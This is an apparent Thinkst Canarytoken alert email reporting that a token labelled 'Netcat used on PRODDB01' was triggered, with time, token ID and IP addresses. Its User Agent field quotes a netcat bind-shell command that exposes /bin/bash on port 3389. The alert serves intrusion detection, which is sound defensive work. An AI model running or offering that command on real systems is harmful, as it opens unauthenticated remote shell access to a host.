 Canarytoken triggered
ALERT
An HTTP Canarytoken has been triggered by the Source IP 34.195.2.124.
Basic Details:
Channel HTTP
Time 2020-05-17 17:27:04 (UTC)
Canarytoken yfux2k9ibfpmq4jkgeo3fzruz
Token Reminder Netcat used on PRODDB01
Token Type web
Source IP 34.195.2.124
User Agent Someone just ran nc -nvlp 3389 -e /bin/bash as
User:ubuntu on Hostname:proddb01 from
SourceIP:174.128.181.102
Canarytoken Management Details:
Manage this Canarytoken here
More info on this token here
Powered by:Thinkst Canary